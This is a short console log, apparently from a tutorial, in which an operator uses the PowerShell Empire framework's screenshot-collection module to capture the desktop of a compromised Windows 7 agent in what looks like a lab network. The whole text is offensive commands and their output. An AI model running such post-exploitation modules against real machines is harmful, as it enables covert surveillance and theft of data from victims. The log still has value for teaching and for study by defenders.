 (Empire) > usemodule powershell/collection/screenshot
(Empire: powershell/collection/screenshot) > info
Name: Get-Screenshot
Module: powershell/collection/screenshot
NeedsAdmin: False
OpsecSafe: True
Language: powershell
MinLanguageVersion: 2
Background: False
OutputExtension: png
使用empire模块。如：使用截屏模块
Authors:
@obscuresec
@harmj0y
Description:
Takes a screenshot of the current desktop and returns the
output as a .PNG.
Comments:
https://github.com/mattifestation/PowerSploit/blob/master/Ex
filtration/Get-TimedScreenshot.ps1
Options:
Name Required Value Description
---- -------- ------- -----------
Ratio False JPEG Compression ratio: 1 to 100.
Agent True Agent to run module on.
(Empire: powershell/collection/screenshot) > execute
[!] Error: Required module option missing.
(Empire: powershell/collection/screenshot) > set Agent
all autorun win10 win7 win71 win71pre win7apre
(Empire: powershell/collection/screenshot) > set Agent win71pre
win71pre
(Empire: powershell/collection/screenshot) > set Agent win71pre
(Empire: powershell/collection/screenshot) > execute
[*] Tasked 24UTW83B to run TASK_CMD_WAIT_SAVE
[*] Agent 24UTW83B tasked with task ID 5
[*] Tasked agent win71pre to run module powershell/collection/screenshot
(Empire: powershell/collection/screenshot) > [+] File screenshot/WIN7-PC_2019-04-11_15-42-08.png from win71pre saved
[*] Agent 24UTW83B returned results.
[*] Valid results returned by 192.168.1.10